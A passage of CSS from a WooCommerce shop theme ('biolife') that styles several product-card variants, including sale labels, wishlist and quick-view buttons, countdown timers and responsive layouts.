    position: relative;
    background-color: transparent;
    overflow: hidden;
    display: inline-block;
    margin-top: 0;
}
.product--style-20 .product-labels > span > span:not(.onsale--text),
.product--style-19 .product-labels > span > span:not(.onsale--text),
.product--style-17 .product-labels > span > span:not(.onsale--text){
    display: block;
    height: 28px;
    line-height: 28px;
    background-color: #80a93f;
    padding: 0 5px 0 10px;
    -webkit-border-top-left-radius: 20px;
    -webkit-border-bottom-left-radius: 20px;
    -moz-border-radius-topleft: 20px;
    -moz-border-radius-bottomleft: 20px;
    border-top-left-radius: 20px;
    border-bottom-left-radius: 20px;
}
.product--style-20 .product-labels > span::after,
.product--style-19 .product-labels > span::after,
.product--style-17 .product-labels > span::after{
    position: absolute;
    background-color: inherit;
    content: "";
    top: -14px;
    bottom: -14px;
    right: -69px;
    width: 100px;
    height: 56px;
    border-width: 14px;
    border-style: solid;
    border-radius: 30px;
    z-index: -1;
    border-color: #80a93f;
}
.product--style-20 .product-labels > span.onsale > span,
.product--style-19 .product-labels > span.onsale > span,
.product--style-17 .product-labels > span.onsale > span{
    background-color: #f65f73;
}
.product--style-20 .product-labels > span.onsale::after,
.product--style-19 .product-labels > span.onsale::after,
.product--style-17 .product-labels > span.onsale::after{
    border-color: #f65f73;
}
.product--style-20 .product-labels > span:not(:first-child),
.product--style-19 .product-labels > span:not(:first-child),
.product--style-17 .product-labels > span:not(:first-child){
    margin-left: -7px;
}
.product--style-17 .product-thumb{
    overflow: hidden;
}
.product--style-17 .product-thumb .yith-wcqv-button{
    opacity: 1;
    position: static;
}
.product--style-17 .product-thumb .yith-wcqv-button:before{
    content: "";
    font-size: 15px;
}
.product--style-17 .product-thumb .compare::before{
    font-family: "biolife";
    content: "";
    font-size: 15px;
}
.product--style-17 .product-thumb .group-button--inner > *{
    margin-left: 7px;
    margin-right: 7px;
}
.product--style-17 .product-thumb .group-button--inner .yith-wcwl-wishlistexistsbrowse .yith-wcwl-icon::before,
.product--style-17 .product-thumb .group-button--inner .yith-wcwl-add-to-wishlist a > i.yith-wcwl-icon::before{
    font-family: "biolife";
    content: "";
}
.product--style-17 .product-thumb .group-button--inner .yith-wcwl-wishlistexistsbrowse{
    position: relative;
}
.product--style-17 .product-thumb .group-button--inner .yith-wcwl-wishlistexistsbrowse a{
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}
.product--style-17 .product-thumb .ex-buttons{
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #f7f8fa;
    background-color: #fff;
    padding-top: 8px;
    padding-bottom: 2px;
}
.product--style-17 .product-thumb .ex-buttons .group-button--inner,
.product--style-17 .product-thumb .ex-buttons .product--stock{
    flex: 0 0 auto;
}
.product--style-17 .product-thumb .ex-buttons .product--stock{
    color: #80a93f;
}
.product--style-17 .product-info{
    padding-top: 17px;
}
.product--style-17 .price{
    font-family: "Lato";
}
.product--style-17 .product-title{
    margin-top: 15px;
    font-size: 14px;
    font-family: "Lato";
    font-weight: bold;
    margin-bottom: 6px;
}
.product--style-17 .product-excerpt{
    border-top: 1px solid #f7f8fa;
    padding-top: 16px;
    margin-bottom: 22px;
}
.product--style-17 .group-button--inner{
    justify-content: center;
}
.product--style-17 .group-button--inner .add-to-cart{
    flex: 0 0 auto;
}
.product--style-17 .group-button--inner .add-to-cart > a{
    padding-left: 40px;
    padding-right: 40px;
}
.product--style-18 .price{
    color: #f65f73;
    font-size: 18px;
}
.product--style-18 .price del{
    top: 4px;
}
.product--style-18 .product-title{
    font-size: 14px;
    font-weight: bold;
    margin-bottom: 0;
    margin-top: 18px;
    color: #222;
}
.product--style-18 .product-title:hover{
    color: #f65f73;
}
.product--style-20 .product-labels,
.product--style-19 .product-labels{
    position: static;
}
.product--style-20 .product-inner,
.product--style-19 .product-inner{
    position: relative;
}
.product--style-20 .product-inner .biolife-countdown-wrapper,
.product--style-19 .product-inner .biolife-countdown-wrapper{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 30px;
    width: 60px;
    background-color: rgba(246, 95, 115, 0.8);
    color: #fff;
    border-radius: 30px;
    padding-left: 5px;
    padding-right: 5px;
}
.product--style-20 .countdown--item,
.product--style-19 .countdown--item{
    display: block;
    text-align: center;
    text-transform: uppercase;
    height: 70px;
    padding-top: 14px;
}
.product--style-20 .countdown--item > span,
.product--style-19 .countdown--item > span{
    display: block;
}
.product--style-20 .countdown--item > span.number,
.product--style-19 .countdown--item > span.number{
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 2px;
}
.product--style-20 .countdown--item:not(:first-child),
.product--style-19 .countdown--item:not(:first-child){
    border-top: 1px solid rgba(255, 255, 255, 0.33);
}
.product--style-20 .product-title,
.product--style-19 .product-title{
    font-size: 30px;
    color: #222;
}
.product--style-20 .product-title:hover,
.product--style-19 .product-title:hover{
    color: #f65f73;
}
.product--style-20 .post--categories a,
.product--style-19 .post--categories a{
    font-size: 14px;
    color: #666;
}
.product--style-20 .post--tags,
.product--style-19 .post--tags{
    display: inline-block;
    background-color: #fff;
    border-radius: 20px;
    padding: 0 10px;
}
.product--style-20 .post--tags a,
.product--style-19 .post--tags a{
    display: inline-block;
    line-height: 29px;
    color: #222;
}
.product--style-20 .post--tags a:hover,
.product--style-19 .post--tags a:hover{
    color: #f65f73;
}
.product--style-20 .product--order-now,
.product--style-19 .product--order-now{
    color: #555;
    height: 47px;
    line-height: 43px;
    border: 2px solid #c8c8c8;
    border-radius: 30px;
    padding: 0 30px;
    display: inline-block;
    text-transform: uppercase;
    font-size: 14px;
    transition: all 0.3s ease-out;
    margin-top: 40px;
}
.product--style-20 .product--order-now .val,
.product--style-19 .product--order-now .val{
    font-size: 16px;
}
.product--style-20 .product--order-now .sp,
.product--style-19 .product--order-now .sp{
    margin-left: 2px;
    margin-right: 2px;
}
.product--style-20 .product--order-now:hover,
.product--style-19 .product--order-now:hover{
    background-color: #f65f73;
    color: #fff;
    border-color: #f65f73;
}
.product--style-20 .product-title,
.product--style-19 .product-title{
    margin-top: 16px;
    margin-bottom: 7px;
}
.product--style-20 .post--tags,
.product--style-19 .post--tags{
    margin-top: 25px;
}
.product--style-19 .product-info{
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
    max-width: 200px;
}
.product--style-20 .product-inner{
    display: flex;
    align-items: center;
}
.product--style-20 .product-inner .product-thumb{
    flex: 0 0 56.8%;
    max-width: 56.8%;
}
.product--style-20 .product-inner .product-info{
    flex: 1 1 auto;
    padding-left: 10px;
}
.product--style-20 .product-inner .biolife-countdown-wrapper{
    left: 0;
}
/*@todo: product--style-21*/
.product--style-23 .product-labels,
.product--style-21 .product-labels,
.product--style-22 .product-labels{
    position: static;
}
.product--style-23 .product-labels .featured,
.product--style-23 .product-labels .out-of-stock,
.product--style-21 .product-labels .featured,
.product--style-21 .product-labels .out-of-stock,
.product--style-22 .product-labels .featured,
.product--style-22 .product-labels .out-of-stock{
    display: none;
}
.product--style-23 .product-labels .onsale,
.product--style-23 .product-labels .onnew,
.product--style-21 .product-labels .onsale,
.product--style-21 .product-labels .onnew,
.product--style-22 .product-labels .onsale,
.product--style-22 .product-labels .onnew{
    position: absolute;
    top: 20px;
    border-radius: 20px;
    z-index: 9;
}
.product--style-23 .product-labels .onsale,
.product--style-21 .product-labels .onsale,
.product--style-22 .product-labels .onsale{
    left: 20px;
    background-color: #f7aa23;
}
.product--style-23 .product-labels .onnew,
.product--style-21 .product-labels .onnew,
.product--style-22 .product-labels .onnew{
    right: 20px;
    background-color: #a1ba36;
    margin-top: 0;
}
.product--style-23 .product--buttons,
.product--style-21 .product--buttons,
.product--style-22 .product--buttons{
    color: #0d0d0d;
    position: absolute;
    top: 20px;
    right: 20px;
}
.product--style-23 .product--buttons .yith-wcwl-add-to-wishlist a,
.product--style-23 .product--buttons .yith-wcqv-button,
.product--style-21 .product--buttons .yith-wcwl-add-to-wishlist a,
.product--style-21 .product--buttons .yith-wcqv-button,
.product--style-22 .product--buttons .yith-wcwl-add-to-wishlist a,
.product--style-22 .product--buttons .yith-wcqv-button{
    color: inherit;
    font-size: 0;
    transition: all 0.3s ease-out;
}
.product--style-23 .product--buttons .yith-wcwl-add-to-wishlist a:hover,
.product--style-23 .product--buttons .yith-wcqv-button:hover,
.product--style-21 .product--buttons .yith-wcwl-add-to-wishlist a:hover,
.product--style-21 .product--buttons .yith-wcqv-button:hover,
.product--style-22 .product--buttons .yith-wcwl-add-to-wishlist a:hover,
.product--style-22 .product--buttons .yith-wcqv-button:hover{
    color: #a1ba36;
}
.product--style-23 .product--buttons .yith-wcwl-icon,
.product--style-21 .product--buttons .yith-wcwl-icon,
.product--style-22 .product--buttons .yith-wcwl-icon{
    line-height: 33px;
}
.product--style-23 .product--buttons .yith-wcwl-icon::before,
.product--style-21 .product--buttons .yith-wcwl-icon::before,
.product--style-22 .product--buttons .yith-wcwl-icon::before{
    content: "";
    font-size: 14px;
}
.product--style-23 .product--buttons .feedback .yith-wcwl-icon,
.product--style-21 .product--buttons .feedback .yith-wcwl-icon,
.product--style-22 .product--buttons .feedback .yith-wcwl-icon{
    line-height: 42px;
    color: #a1ba36;
}
.product--style-23 .product--buttons .yith-wcqv-button,
.product--style-21 .product--buttons .yith-wcqv-button,
.product--style-22 .product--buttons .yith-wcqv-button{
    background-color: #fff;
    padding: 0;
    margin-top: 10px;
}
.product--style-23 .product--buttons .yith-wcqv-button:before,
.product--style-21 .product--buttons .yith-wcqv-button:before,
.product--style-22 .product--buttons .yith-wcqv-button:before{
    font-family: "FontAwesome";
    content: "";
    font-size: 14px;
    line-height: 42px;
}
.product--style-23 .add-to-cart a,
.product--style-23 .yith-wcwl-wishlistexistsbrowse,
.product--style-23 .add_to_wishlist,
.product--style-23 .yith-wcqv-button,
.product--style-21 .add-to-cart a,
.product--style-21 .yith-wcwl-wishlistexistsbrowse,
.product--style-21 .add_to_wishlist,
.product--style-21 .yith-wcqv-button,
.product--style-22 .add-to-cart a,
.product--style-22 .yith-wcwl-wishlistexistsbrowse,
.product--style-22 .add_to_wishlist,
.product--style-22 .yith-wcqv-button{
    width: 42px;
    height: 42px;
    background-color: #fff;
    border-radius: 50%;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
    text-align: center;
    line-height: 42px;
    display: block;
}
.product--style-21 .star-rating-wrap .text{
    display: none;
}
.product--style-21 .product-info{
    padding-right: 100px;
    position: relative;
}
.product--style-21 .product-info .star-rating-wrap{
    position: absolute;
    top: 0;
    right: 0;
}
.product--style-21 .add-to-cart{
    position: absolute;
    top: 0;
    right: 0;
}
.product--style-21 .add-to-cart a{
    color: #fff;
    background-color: #f7aa23;
    border: 1px solid #f7aa23;
    font-size: 0;
    padding: 0;
    line-height: 40px;
    transition: all 0.3s ease-out;
}
.product--style-21 .add-to-cart a::after{
    font-family: "FontAwesome";
    content: "";
    font-size: 14px;
}
.product--style-21 .add-to-cart a:hover{
    background-color: #fff;
    color: #f7aa23;
}
.product--style-21 .product-title{
    font-size: 15px;
    font-weight: 400;
    text-transform: capitalize;
    transition: all 0.3s ease-out;
    color: #222;
    margin-top: 18px;
    margin-bottom: 7px;
}
.product--style-21 .product-title:hover{
    color: #a1ba36;
}
.product--style-21 .price{
    font-size: 15px;
    color: #222;
}
.product--style-21 .price del{
    font-size: 13px;
    color: #888;
    font-weight: 400;
}
@media (max-width: 479px){
    .product--style-21.product-item .product-thumb{
        display: block;
    }
}
.product--style-22 .product--buttons > *:not(:first-child){
    margin-top: 10px;
}
.product--style-22 .product--buttons .yith-wcqv-button{
    margin-top: 0;
}
.product--style-22 .add-to-cart a{
    color: #fff;
    background-color: #f7aa23;
    border: 1px solid #f7aa23;
    font-size: 0;
    padding: 0;
    line-height: 40px;
    transition: all 0.3s ease-out;
}
.product--style-22 .add-to-cart a::after{
    font-family: "FontAwesome";
    content: "";
    font-size: 14px;
}
.product--style-22 .add-to-cart a:hover{
    background-color: #fff;
    color: #f7aa23;
}
.product--style-22 .product-thumb{
    border: 1px solid #ededed;
}
.product--style-22 .product-info{
    text-align: center;
    position: relative;
    padding-top: 14px;
}
.product--style-22 .star-rating-wrap{
    background-color: #fff;
    position: absolute;
    top: -14px;
    left: 50%;
    transform: translateX(-50%);
    margin-bottom: 0;
    padding-left: 20px;
    padding-right: 20px;
}
.product--style-22 .star-rating-wrap .text{
    display: none;
}
.product--style-22 .price{
    justify-content: center;
    font-size: 15px;
}
.product--style-22 .product-title{
    font-size: 15px;
    font-weight: 400;
    margin-bottom: 6px;
}
.product--style-22 .product-title:hover{
    color: #EB6199;
}
.product--style-23 .product-thumb{
    border: 1px solid #ebebeb;
    border-radius: 3px;
    margin: 1px;
}
.product--style-23 .product-labels{
    font-weight: 600;
}
.product--style-23 .star-rating-wrap .num{
    font-size: 13px;
    color: #888;
}
.product--style-23 .product-info{
    padding-right: 50px;
    position: relative;
    margin-top: 15px;
}
.product--style-23 .rating--inner .text{
    display: none;
}
.product--style-23 .product-labels .onsale{
    top: 10px;
    left: 10px;
    border-radius: 3px;
}
.product--style-23 .product-labels .onnew{
    border-radius: 3px;
    top: 10px;
    right: 10px;
    background-color: #65af39;
}
.product--style-23 .product--buttons{
    top: 10px;
    right: 10px;
}
.product--style-23 .product--buttons .yith-wcwl-icon::before{
    font-family: "ElegantIcons";
    content: "";
    font-size: 16px;
}
.product--style-23 .product--buttons .yith-wcqv-button:before{
    font-family: "ElegantIcons";
    content: "U";
    font-size: 16px;
}
.product--style-23 .add-to-cart{
    position: absolute;
    top: 17px;
    right: 1px;
}
.product--style-23 .add-to-cart a{
    color: #fff;
    background-color: #5b83e8;
    border: 1px solid #5b83e8;
    font-size: 0;
    padding: 0;
    line-height: 40px;
    width: 40px;
    height: 40px;
    transition: all 0.3s ease-out;
}
.product--style-23 .add-to-cart a::after{
    font-family: "ElegantIcons";
    content: "";
    font-size: 16px;
    position: relative;
    top: -1px;
}
.product--style-23 .add-to-cart a:hover{
    background-color: #fff;
    color: #5b83e8;
}
.product--style-23 .product-title{
    font-size: 14px;
    color: #191919;
    margin-top: 0;
    margin-bottom: 3px;
}
.product--style-23 .product-title:hover{
    color: #5b83e8;
}
.product--style-23 .star-rating-wrap{
    margin-bottom: 3px;
}
.product--style-23 .price{
    font-size: 15px;
    color: #191919;
}
.product--style-23 .price del{
    font-size: 13px;
    color: #888;
}
@media (max-width: 479px){
    .product--style-23 .product-thumb{
        display: block;
    }
    .product--style-23 .product-thumb .thumb-link{
        display: block;
    }
    .product--style-23 .product-thumb .thumb-link img{
        width: 100%;
    }
}
.product--style-24 .product-inner{
    border: 1px solid #ebebeb;
    padding: 1px;
    border-radius: 3px;
    text-align: center;
}
.product--style-24 .product--buttons{
    position: absolute;
    bottom: 30px;
    left: 0;
    right: 0;
}
.product--style-24 .product--buttons > *{
    display: inline-block;
    vertical-align: middle;
    margin-left: 6px;
    margin-right: 6px;
}
.product--style-24 .product--buttons .yith-wcwl-add-to-wishlist a,
.product--style-24 .product--buttons .yith-wcqv-button{
    color: inherit;
    font-size: 0;
    transition: all 0.3s ease-out;
}
.product--style-24 .product--buttons .yith-wcwl-add-to-wishlist a:hover,
.product--style-24 .product--buttons .yith-wcqv-button:hover{
    color: #a1ba36;
}
.product--style-24 .product--buttons .yith-wcwl-icon{
    line-height: 33px;
}
.product--style-24 .product--buttons .yith-wcwl-icon::before{
    font-family: "ElegantIcons";
    content: "";
    font-size: 16px;
}
.product--style-24 .product--buttons .feedback .yith-wcwl-icon{
    line-height: 42px;
    color: #a1ba36;
}
.product--style-24 .product--buttons .yith-wcqv-button{
    background-color: #fff;
    padding: 0;
}
.product--style-24 .product--buttons .yith-wcqv-button:before{
    font-family: "ElegantIcons";
    content: "U";
    font-size: 16px;
    line-height: 42px;
}
.product--style-24 .add-to-cart a,
.product--style-24 .yith-wcwl-wishlistexistsbrowse,
.product--style-24 .add_to_wishlist,
.product--style-24 .yith-wcqv-button{
    width: 42px;
    height: 42px;
    background-color: #fff;
    border-radius: 50%;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
    text-align: center;
    line-height: 42px;
    display: block;
}
.product--style-24 .add-to-cart a{
    color: #fff;
    background-color: #f7aa23;
    border: 1px solid #f7aa23;
    font-size: 0;
    padding: 0;
    line-height: 40px;
    transition: all 0.3s ease-out;
}
.product--style-24 .add-to-cart a::after{
    font-family: "ElegantIcons";
    content: "";
    font-size: 16px;
    position: relative;
    top: -1px;
}
.product--style-24 .add-to-cart a:hover{
    background-color: #fff;
    color: #f7aa23;
}
.product--style-24 .rating--inner .text{
    display: none;
}
.product--style-24 .product-label{
    width: 76px;
    height: 76px;
    background-color: #ff515a;
    color: #fff;
    border-radius: 50%;
    position: absolute;
    top: 20px;
    right: 20px;
    text-align: center;
    padding-top: 15px;
}
.product--style-24 .product-label .text{
    font-size: 13px;
}
.product--style-24 .product-label .val{
    font-size: 20px;
    font-weight: bold;
}
.product--style-24 .product-thumb{
    display: block;
}
.product--style-24 .star-rating-wrap{
    margin-bottom: 15px;
}
.product--style-24 .product-title{
    font-size: 18px;
    color: #191919;
    margin-top: 0;
}
.product--style-24 .product-title:hover{
    color: #5b83e8;
}
.product--style-24 .product-info{
    padding-top: 36px;
    margin-left: 50px;
    margin-right: 50px;
    border-top: 1px solid #ebebeb;
    margin-bottom: 30px;
}
.product--style-24 .price{
    justify-content: center;
    font-size: 24px;
    color: #5b83e8;
}
.product--style-24 .price del{
    font-size: 18px;
    color: #888;
}
.product--style-24 .thumb-wrapper{
    max-width: 380px;
    display: inline-block;
}
.product--style-24 .biolife-countdown-wrapper{
    background-color: #5b83e8;
    color: #fff;
    border-radius: 3px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: "Rubik";
    padding-top: 15px;
    padding-bottom: 10px;
}
.product--style-24 .biolife-countdown-wrapper .countdown--item{
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin-left: 9px;
    margin-right: 9px;
    padding-left: 9px;
    padding-right: 9px;
}
.product--style-24 .biolife-countdown-wrapper .countdown--item:not(:first-child):before{
    content: ":";
    position: absolute;
    top: 7px;
    left: -10px;
}
.product--style-24 .biolife-countdown-wrapper .number{
    display: block;
    font-size: 24px;
    font-weight: bold;
}
.product--style-24 .biolife-countdown-wrapper .text{
    font-size: 12px;
    text-transform: uppercase;
}
.product--style-24 .countdown--block-title{
    font-size: 15px;
    font-weight: 500;
    padding-left: 45px;
    padding-right: 25px;
}
.product--style-25 .product-inner{
    padding: 30px;
    border-radius: 3px;
}
.product--style-25 .product--info{
    padding-top: 0;
}
.product--style-25 .rating--inner .text{
    display: none;
}
.product--style-25 .product-title{
    margin-top: 0;
    margin-bottom: 5px;
    font-size: 14px;
    color: #222;
    font-weight: 400;
}
.product--style-25 .product-title:hover{
    color: #5B83E8;
}
.product--style-25 .star-rating-wrap{
    margin-bottom: 6px;
}
.product--style-25 .price{
    font-size: 15px;
}
.product--style-25 .price del{
    font-size: 13px;
    color: #888;
}
.product--style-27 .product--custom-content{
    text-transform: uppercase;
    font-size: 14px;
    line-height: 18px;
    margin-top: 23px;
}
.product--style-27 .custom-content--label{
    color: #7faf51;
}
.product--style-27 .custom-content--content{
    color: #666666;
}
.product--style-30 .group-button--inner .add-to-cart > a,
.product--style-29 .group-button--inner .add-to-cart > a{
    color: #222222;
}
@media (min-width: 1200px){
    .product--style-29 .product-inner:hover,
    .product--style-28 .product-inner:hover,
    .product--style-27 .product-inner:hover,
    .product--style-26 .product-inner:hover,
    .product--style-13 .product-inner:hover,
    .product--style-11 .product-inner:hover,
    .product--style-09 .product-inner:hover,
    .product--style-06 .product-inner:hover,
    .product--style-05 .product-inner:hover,
    .product--style-03 .product-inner:hover,
    .product--style-01 .product-inner:hover{
        z-index: 3;
    }
    .product--style-29 .product-inner:hover .product-thumb .yith-wcqv-button,
    .product--style-28 .product-inner:hover .product-thumb .yith-wcqv-button,
    .product--style-27 .product-inner:hover .product-thumb .yith-wcqv-button,
    .product--style-26 .product-inner:hover .product-thumb .yith-wcqv-button,
    .product--style-13 .product-inner:hover .product-thumb .yith-wcqv-button,
    .product--style-11 .product-inner:hover .product-thumb .yith-wcqv-button,
    .product--style-09 .product-inner:hover .product-thumb .yith-wcqv-button,
    .product--style-06 .product-inner:hover .product-thumb .yith-wcqv-button,
    .product--style-05 .product-inner:hover .product-thumb .yith-wcqv-button,
    .product--style-03 .product-inner:hover .product-thumb .yith-wcqv-button,
    .product--style-01 .product-inner:hover .product-thumb .yith-wcqv-button{
        opacity: 1;
    }
    .product--style-29 .product-thumb .yith-wcqv-button,
    .product--style-28 .product-thumb .yith-wcqv-button,
    .product--style-27 .product-thumb .yith-wcqv-button,
    .product--style-26 .product-thumb .yith-wcqv-button,
    .product--style-13 .product-thumb .yith-wcqv-button,
    .product--style-11 .product-thumb .yith-wcqv-button,
    .product--style-09 .product-thumb .yith-wcqv-button,
    .product--style-06 .product-thumb .yith-wcqv-button,
    .product--style-05 .product-thumb .yith-wcqv-button,
    .product--style-03 .product-thumb .yith-wcqv-button,
    .product--style-01 .product-thumb .yith-wcqv-button{
        opacity: 0;
    }
    .product--style-30 .product-inner,
    .product--style-29 .product-inner,
    .product--style-28 .product-inner,
    .product--style-27 .product-inner,
    .product--style-26 .product-inner,
    .product--style-17 .product-inner,
    .product--style-13 .product-inner,
    .product--style-11 .product-inner,
    .product--style-09 .product-inner,
    .product--style-05 .product-inner,
    .product--style-01 .product-inner{
        padding: 10px;
        background-color: #fff;
        position: relative;
    }
    .product--style-30 .product-inner:hover:before,
    .product--style-29 .product-inner:hover:before,
    .product--style-28 .product-inner:hover:before,
    .product--style-27 .product-inner:hover:before,
    .product--style-26 .product-inner:hover:before,
    .product--style-17 .product-inner:hover:before,
    .product--style-13 .product-inner:hover:before,
    .product--style-11 .product-inner:hover:before,
    .product--style-09 .product-inner:hover:before,
    .product--style-05 .product-inner:hover:before,
    .product--style-01 .product-inner:hover:before{
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        display: block;
        transition: all 0.3s ease-out;
        background-color: #fff;
        box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);
        z-index: -1;
        content: "";
    }
    .product--style-30 .product-inner:hover .group-button,
    .product--style-29 .product-inner:hover .group-button,
    .product--style-28 .product-inner:hover .group-button,
    .product--style-27 .product-inner:hover .group-button,
    .product--style-26 .product-inner:hover .group-button,
    .product--style-17 .product-inner:hover .group-button,
    .product--style-13 .product-inner:hover .group-button,
    .product--style-11 .product-inner:hover .group-button,
    .product--style-09 .product-inner:hover .group-button,
    .product--style-05 .product-inner:hover .group-button,
    .product--style-01 .product-inner:hover .group-button{
        opacity: 1;
        visibility: visible;
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
    .product--style-30 .group-button,
    .product--style-29 .group-button,
    .product--style-28 .group-button,
    .product--style-27 .group-button,
    .product--style-26 .group-button,
    .product--style-17 .group-button,
    .product--style-13 .group-button,
    .product--style-11 .group-button,
    .product--style-09 .group-button,
    .product--style-05 .group-button,
    .product--style-01 .group-button{
        transition: all 0.3s ease-out;
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        padding: 5px 20px 30px 20px;
        background-color: #fff;
        box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);
        opacity: 0;
        visibility: hidden;
        -webkit-transform: translateY(-30px);
        -moz-transform: translateY(-30px);
        -ms-transform: translateY(-30px);
        transform: translateY(-30px);
    }
    .product--style-30 .group-button::after,
    .product--style-29 .group-button::after,
    .product--style-28 .group-button::after,
    .product--style-27 .group-button::after,
    .product--style-26 .group-button::after,
    .product--style-17 .group-button::after,
    .product--style-13 .group-button::after,
    .product--style-11 .group-button::after,
    .product--style-09 .group-button::after,
    .product--style-05 .group-button::after,
    .product--style-01 .group-button::after{
        display: block;
        position: absolute;
        content: "";
        bottom: 100%;
        left: 0;
        right: 0;
        height: 6px;
        background-color: #fff;
    }
    .product--style-30 .product-inner:hover .group-button,
    .product--style-29 .product-inner:hover .group-button,
    .product--style-28 .product-inner:hover .group-button,
    .product--style-27 .product-inner:hover .group-button,
    .product--style-26 .product-inner:hover .group-button,
    .product--style-17 .product-inner:hover .group-button,
    .product--style-13 .product-inner:hover .group-button,
    .product--style-11 .product-inner:hover .group-button,
    .product--style-09 .product-inner:hover .group-button,
    .product--style-05 .product-inner:hover .group-button,
    .product--style-01 .product-inner:hover .group-button{
        opacity: 1;
        visibility: visible;
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
    .product--style-30 .product-inner,
    .product--style-28 .product-inner,
    .product--style-27 .product-inner,
    .product--style-26 .product-inner,
    .product--style-13 .product-inner,
    .product--style-11 .product-inner,
    .product--style-05 .product-inner{
        padding: 0 0 10px 0;
    }
    .product--style-30 .product-inner:hover:before,
    .product--style-28 .product-inner:hover:before,
    .product--style-27 .product-inner:hover:before,
    .product--style-26 .product-inner:hover:before,
    .product--style-13 .product-inner:hover:before,
    .product--style-11 .product-inner:hover:before,
    .product--style-05 .product-inner:hover:before{
        background-color: transparent;
    }
    .product--style-09 .product-inner{
        background-color: transparent;
    }
    .product--style-09 .group-button{
        padding: 0 20px 20px 150px;
    }
    .product--style-11 .group-button,
    .product--style-11 .group-button::after,
    .product--style-11 .product-inner{
        background-color: #f8f8f8;
    }
    .product--style-11 .group-button{
        padding-top: 17px;
    }
    .product--style-14 .product--buttons{
        position: absolute;
        bottom: 0;
        width: 100%;
        transform: translateY(100%);
    }
    .product--style-14 .product-thumb{
        overflow: hidden;
    }
    .product--style-14 .yith-wcwl-add-to-wishlist{
        transform: scale(0);
    }
    .product--style-14:hover .product--buttons{
        transform: translateY(0);
    }
    .product--style-14:hover .yith-wcwl-add-to-wishlist{
        transform: scale(1);
    }
    .product--style-15 .product--buttons{
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        z-index: 5;
        transition: all 0.45s ease-out;
        opacity: 0;
        visibility: hidden;
        margin-top: 30px;
    }
    .product--style-15 .product-inner:hover .product-labels{
        opacity: 0;
        visibility: hidden;
    }
    .product--style-15 .product-inner:hover .post--categories a{
        color: #fff;
    }
    .product--style-15 .product-inner:hover .post--categories a:hover{
        color: #fff;
        text-decoration: underline;
    }
    .product--style-15 .product-inner:hover .price del,
    .product--style-15 .product-inner:hover .price,
    .product--style-15 .product-inner:hover .product-title{
        color: #fff !important;
    }
    .product--style-15 .product-inner:hover .product-title:hover a{
        text-decoration: underline;
    }
    .product--style-15 .product-inner:hover:after{
        opacity: 1;
        visibility: visible;
    }
    .product--style-15 .product-inner:hover .product--buttons{
        opacity: 1;
        visibility: visible;
        margin-top: 0;
    }
    .product--style-17 .product-inner:hover{
        z-index: 3;
        background-color: #fff !important;
    }
    .product--style-17 .product-inner:hover .ex-buttons{
        bottom: 0;
    }
    .product--style-17 .product-inner:hover .product-thumb .ex-buttons,
    .product--style-17 .product-inner:hover .group-button::after,
    .product--style-17 .product-inner:hover .group-button, .product--style-17 .product-inner:hover:before{
        background-color: #fff !important;
    }
    .product--style-17 .product-thumb .ex-buttons{
        position: absolute;
        bottom: -43px;
        left: 0;
        right: 0;
        transition: all 0.3s ease-out;
    }
    .product--style-21 .add-to-cart,
    .product--style-21 .product--buttons{
        opacity: 0;
        visibility: hidden;
        transition: all 0.3s ease-out;
    }
    .product--style-21 .star-rating-wrap,
    .product--style-21 .onnew{
        transition: all 0.3s ease-out;
    }
    .product--style-21 .product-inner:hover .add-to-cart,
    .product--style-21 .product-inner:hover .product--buttons{
        opacity: 1;
        visibility: visible;
    }
    .product--style-21 .product-inner:hover .star-rating-wrap,
    .product--style-21 .product-inner:hover .onnew{
        opacity: 0;
        visibility: hidden;
    }
    .product--style-22 .product--buttons{
        opacity: 0;
        visibility: hidden;
        transition: all 0.3s ease-out;
    }
    .product--style-22 .onnew{
        transition: all 0.3s ease-out;
    }
    .product--style-22 .product-inner:hover .product--buttons{
        opacity: 1;
        visibility: visible;
    }
    .product--style-22 .product-inner:hover .onnew{
        opacity: 0;
        visibility: hidden;
    }
    .product--style-23 .add-to-cart,
    .product--style-23 .product--buttons{
        opacity: 0;
        visibility: hidden;
        transition: all 0.3s ease-out;
    }
    .product--style-23 .onnew{
        transition: all 0.3s ease-out;
    }
    .product--style-23 .product-inner:hover .add-to-cart,
    .product--style-23 .product-inner:hover .product--buttons{
        opacity: 1;
        visibility: visible;
    }
    .product--style-23 .product-inner:hover .onnew{
        opacity: 0;
        visibility: hidden;
    }
    .product--style-24 .product--buttons{
        opacity: 0;
        transform: translateY(30px);
        transition: all 0.3s ease-out;
    }
    .product--style-24 .product-inner:hover .product--buttons{
        opacity: 1;
        transform: translateY(0);
    }
}
@media (max-width: 1599px){
    .product--style-24 .countdown--block-title{
        display: none;
    }
}
@media (max-width: 1199px){
    .product--style-09 .product-excerpt{
        display: block;
    }
    .product--style-09 .product-inner{
        display: flex;
        max-width: 100%;
        align-items: center;
        padding: 10px;
        background-color: rgba(255, 255, 255, 0.9);
    }
    .product--style-09 .product--info-wrap{
        flex: 1 1 auto;
    }
    .product--style-09 .group-button{
        flex: 0 0 auto;
        padding-left: 20px;
    }
    .product--style-15 .product--buttons{
        padding: 10px;
    }
    .product--style-15 .product--buttons .add-to-cart .button{
        padding-left: 15px;
        padding-right: 15px;
    }
    .product--style-17 .product-thumb .group-button--inner{
        margin-top: 0;
    }
    .product--style-17 .product-thumb .ex-buttons{
        padding-bottom: 8px;
    }
    .product--style-21 .product-info{
        padding-right: 50px;
    }
    .product--style-21 .product-info .star-rating-wrap{
        position: static;
    }
    .product--style-21 .product--buttons{
        top: auto;
        bottom: 20px;
    }
